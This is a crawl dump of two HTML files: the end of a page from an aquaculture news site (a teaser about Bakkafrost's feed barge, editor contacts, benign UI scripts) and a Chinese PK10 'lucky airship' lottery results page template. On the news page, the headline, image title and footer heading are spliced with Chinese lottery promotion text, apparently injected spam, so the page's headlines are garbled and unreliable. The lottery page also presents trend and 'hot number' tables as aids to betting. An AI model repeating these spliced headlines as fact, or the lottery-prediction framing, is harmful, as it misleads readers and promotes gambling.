        
        <a itemprop="mainEntityOfPage" class="" href="1980170.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1980170" rel="">


        <div class="media ">
                

                <figure data-element-guid="7ef71a44-f726-49f2-87a1-a41f22c814a3" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19798207bbf.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19798202dad.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19798207a25.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/197982093fa.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/197982093fa.jpg"
                width="480"
                height="216"
                title="幸运飞开艇168福彩官方历史结果走势+实时查询结果记录数据-See Bakkafrost's new feed barge"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >幸运飞开艇168福彩官方历史结果走势+实时查询结果记录数据-See Bakkafrost's new feed barge
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-18T10:18:09+02:00"></time>
    </div>
</article>
</div>
</div>

            <div data-element-guid="6c61c3ba-edc8-4d13-fef6-3713d1f1049f" class="placeholder placement-left">

<div class="column adnuntius-ad small-12 large-12 sticky display-label" style="top: 120px;" data-element-guid="f60341f6-ba8d-49d8-f0ad-ddd61859e614">
    <div id="adn-19fe5c" style="display:none;" class="adnuntius-ad-content">
        <span class="ad-label">Advertisement</span>
    </div>
</div>


</div>
            <div data-element-guid="90e9c4be-ddc5-4ae3-ec8b-17f910ab40da" class="placeholder placement-right">

<div class="column adnuntius-ad small-12 large-12 sticky display-label" style="top: 120px;" data-element-guid="04fda89f-79d6-4c58-8379-3c40d9e529de">
    <div id="adn-19fe65" style="display:none;" class="adnuntius-ad-content">
        <span class="ad-label">Advertisement</span>
    </div>
</div>


</div>
        </section>
        

<footer class="page">
    <div data-element-guid="0b998e53-7316-46d3-fc2c-331fcbcdd76f" class="row-section bg-primary color_mobile_bg-primary hasContentPadding mobile-hasContentPadding" style="">
<div class="row small-12 large-12 bg-primary color_mobile_bg-primary hasContentPadding mobile-hasContentPadding" style=""><article data-element-guid="3c92af05-e48d-429b-ad2c-09fb8731ae60" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="" data-section="" data-instance="1124605" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        


        <div class="media ">
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline t29 tm23 white color_mobile_white"
    style=""
    >飞艇彩票168期记录查阅,统一分析结果数据 幸运飞开艇168官方官网&reg;Fishfarming<span class="font-weight-normal" data-lab-font_weight_desktop="font-weight-normal">expert</span>
</h2>
            <p itemprop="description" 
    class="subtitle t17"
    style=""
    >
    c/o Norsk Fiskeoppdrett AS<br>Box 4084 Sandviken<br>5835 BERGEN<br>Norway
</p>


        




        

        <time itemprop="datePublished" datetime=""></time>
    </div>
</article>
<article data-element-guid="219c2b1f-5567-4023-f450-42ddeb738a91" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="" data-section="" data-instance="1124622" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        


        <div class="media ">
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline tm14 primary color_mobile_primary"
    style=""
    >.
</h2>

        




        

        <time itemprop="datePublished" datetime=""></time>
    </div>
</article>
<div data-element-guid="58a05134-b252-4d7a-8cce-85df8e5dcc58" class="column text_multiline small-12 large-4 small-abs-12 large-abs-4">
    
    <div class="content multiline bodytext"
        style="">
        <p> <span data-lab-font_weight="font-weight-bold" class="font-weight-bold m-font-weight-bold">Editor Magazine &amp; Web:</span> <br><a href="mailto:gareth@fishfarmingexpert.com" target="_blank"><span class="white color_mobile_white underline" data-lab-text_color="white" data-lab-underline="underline">Gareth Moore</span></a> </p><p> <span data-lab-font_weight="font-weight-bold" class="font-weight-bold m-font-weight-bold">Chief Editor:</span> <br><a href="mailto:palmj@kyst.no" target="_blank"><span class="white color_mobile_white underline" data-lab-text_color="white" data-lab-underline="underline">Pål Mugaas Jensen</span></a></p><p class="font-weight-bold m-font-weight-bold" data-lab-font_weight="font-weight-bold">Publisher Oceanspace Media AS:<br><a href="mailto:gustav@kyst.no" target="_blank" class="white color_mobile_white underline" data-lab-text_color="white" data-lab-underline="underline"><span data-lab-font_weight="font-weight-normal" class="font-weight-normal m-font-weight-normal">Gustav Erik Blaalid</span></a></p>
    </div>
</div></div>
</div>

</footer>


<script src="js/baseview_dependencies_dom0777.js" data-cookieconsent="ignore"></script>

        <script>
            window.dachserData.handlers = {
                parallax: function(item) {
                    if (window.Dac && window.Dac.Parallax) {
                        new Dac.Parallax(item);
                    } else {
                        console.warn('parallax: Missing required class Dac.Parallax. Content will not animate.');
                    }
                },
                swipehelper: function(item) {
                    if (window.Dac && window.Dac.SwipeHelper) {
                        var element = document.querySelector(item.selector);
                        if (!element) {
                            console.warn('SwipeHelper: Missing element for selector: "' + item.selector + '".');
                            return null;
                        }
                        return new Dac.SwipeHelper(element, item);
                    } else {
                        console.warn('SwipeHelper: Missing required function Dac.SwipeHelper.');
                        return null;
                    } 
                },
                readprogress: function(item) {
                    if (window.Dac && window.Dac.ReadProgress) {
                        var element = document.querySelector(item.selector);
                        if (!element) {
                            console.warn('ReadProgress: Missing element for selector: "' + item.selector + '".');
                            return;
                        }
                        new Dac.ReadProgress(element, item);
                    } else {
                        console.warn('ReadProgress: Missing required function Dac.ReadProgress.');
                    } 
                },
                tabnavigation: function(item) {
                    if (window.Dac && window.Dac.TabNavigation) {
                        new Dac.TabNavigation(item);
                    } else {
                        console.warn('TabNavigation: Missing required function Dac.Tabnavigation.');
                    } 
                },
                elementattributetoggler: function(item) {
                    if (window.Dac && window.Dac.ElementAttributeToggler) {
                        new Dac.ElementAttributeToggler(item);
                    } else {
                        console.warn('ElementAttributeToggler: Missing required class Dac.ElementAttributeToggler.');
                    } 
                },
                articlelists: (item) => {
                    if (window.Dac && window.Dac.ArticleLists) {
                        new Dac.ArticleLists(item);
                    } else {
                        console.warn('ElementAttributeToggler: Missing required class Dac.ArticleLists.');
                    }
                }
            };

            window.dachserData.execute = () => {
            
                // Parallax
                // Register each element requiering js-animations
                const parallaxQueue = window.dachserData.get('parallax') || [];
                parallaxQueue.forEach(item => {
                    window.dachserData.handlers.parallax(item);
                });
            
                // SwipeHelper, used by several components like ArticleScroller etc.
                // Register each element using SwipeHelper:
                const swipehelperQueue = window.dachserData.get('swipehelper') || [];
                swipehelperQueue.forEach(item => {
                    window.dachserData.setInstance(
                        'swipehelper',
                        item.selector,
                        window.dachserData.handlers.swipehelper(item)
                    );
                });

                // ReadProgress
                const readprogressQueue = window.dachserData.get('readprogress') || [];
                readprogressQueue.forEach(item => {
                    window.dachserData.handlers.readprogress(item);
                });
            
                // Tab-navigation
                const tabnavigationQueue = window.dachserData.get('tabnavigation') || [];
                tabnavigationQueue.forEach(item => {
                    window.dachserData.handlers.tabnavigation(item);
                });

                // ElementAttributeToggler
                const elementAttributeTogglerQueue = window.dachserData.get('elementattributetoggler') || [];
                elementAttributeTogglerQueue.forEach(item => {
                    window.dachserData.handlers.elementattributetoggler(item);
                });

                const articlelistsQueue = window.dachserData.get('articlelists') || [];
                articlelistsQueue.forEach(item => {
                    window.dachserData.handlers.articlelists(item);
                });
            };

            (function () {

                window.dachserData.execute();
            
            }());
        </script>



            </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/html/xingyft/index.html
body_size: 10150
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<meta http-equiv="pragma" content="no-cache">
		<meta http-equiv="cache-control" content="no-cache">
		<meta http-equiv="expires" content="0">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<title>幸运飞艇-中国福利彩票北京赛车pk10开奖结果查询、历史记录、开奖视频直播 - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<meta name="description" content="中国福利彩票北京赛车pk10开奖结果查询、历史开奖记录、开奖视频直播、杀号技巧软件分析预测网站。" />
		<meta name="keywords" content="北京赛车pk10历史记录,北京赛车pk10开奖直播,北京赛车pk10" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<script src="../../js/lib/jquery-1.9.1.js"></script>
		<!--<script src="../../js/lib/jQuery_Mobile_1.4.5.js"></script>-->
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<!--
            	时间：2017-01-07
            	描述：头部开奖
            -->
			<div id="touchdiv">
				<!--<div style="height:.5rem;width:100%;text-align: center;line-height: .5rem;background: skyblue;">12</div>-->
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<!--headTitle_gary     width: 495%, display: flex;;-->
						<!--headTitle       width: 320%,display: -webkit-box;-->
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu pattern_arr checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms pattern_top">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">

								<div class="" id="chartLinediv">
									<!--<table  class="table_hamafb" id="trend_table2">
									<thead>
										<tr>
											<th>期号</th>
											<th>号码</th>
											<th>1</th>
											<th>2</th>
											<th>3</th>
											<th>4</th>
											<th>5</th>
											<th>6</th>
											<th>7</th>
											<th>8</th>
											<th>9</th>
											<th>10</th>
										</tr>
									</thead>
									<tbody>
										<tr>
											<td>587335</td>
											<td class="tabred"><span>8</span></td>
											<td><span>22</span></td>
											<td><span>1</span></td>
											<td><span>2</span></td>
											<td><span>3</span></td>
											<td><span>30</span></td>
											<td><span>5</span></td>
											<td><span>8</span></td>
											<td><span>97</span></td>
											<td class="hot"><span name="hotSpan">2</span></td>
											<td><span>97</span></td>
										</tr>
										
										<tr class="clospan">
											<td colspan="2">数据统计</td>
											<td>1</td>
											<td>2</td>
											<td>3</td>
											<td>4</td>
											<td>5</td>
											<td>6</td>
											<td>7</td>
											<td>8</td>
											<td>9</td>
											<td>10</td>
										</tr>
										<tr>
											<td colspan="2">平均遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">当前遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">当前遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">最大连出</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">最大遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
									</tbody>
								</table>
							    <table class="table_sttz displaynone">
							    	<thead>
								    	<tr>
								    		<th>期数</th>
								    		<th>号码</th>
								    		<th colspan="2">奇偶</th>
								    		<th colspan="2">大小</th>
								    		<th colspan="2">质合</th>
								    	</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>奇</span></td>
							    			<td><span>1</span></td>
							    			<td><span>4</span></td>
							    			<td class="numodd"><span>小</span></td>
							    			<td class="numeven"><span>质</span></td>
							    			<td><span>30</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td><span>1</span></td>
							    			<td class="numodd"><span>偶</span></td>
							    			<td class="numeven"><span>大</span></td>
							    			<td><span>4</span></td>
							    			<td class="numeven"><span>质</span></td>
							    			<td><span>30</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>奇</span></td>
							    			<td><span>1</span></td>
							    			<td><span>4</span></td>
							    			<td class="numodd"><span>小</span></td>
							    			<td><span>30</span></td>
							    			<td class="numodd"><span>合</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td colspan="2">奇偶</td>
							    			<td colspan="2">大小</td>
							    			<td colspan="2">质和</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">总次数</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    	</tbody>
							    </table>
							    <table class="table_spj displaynone">
							    	<thead>
							    		<tr>
							    			<th>期号</th>
							    			<th class="short">号码</th>
							    			<th>升</th>
							    			<th>平</th>
							    			<th>降</th>
							    		</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class="numodd"><span>平</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td>升</td>
							    			<td>平</td>
							    			<td>降</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		
							    	</tbody>
							    </table>
							    <table class="table_lu012 displaynone">
							    	<thead>
							    		<tr>
							    			<th>期号</th>
							    			<th class="short">号码</th>
							    			<th>0</th>
							    			<th>1</th>
							    			<th>0</th>
							    		</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>0</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>21</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>20</span></td>
							    			<td class="numodd"><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td>0</td>
							    			<td>1</td>
							    			<td>2</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
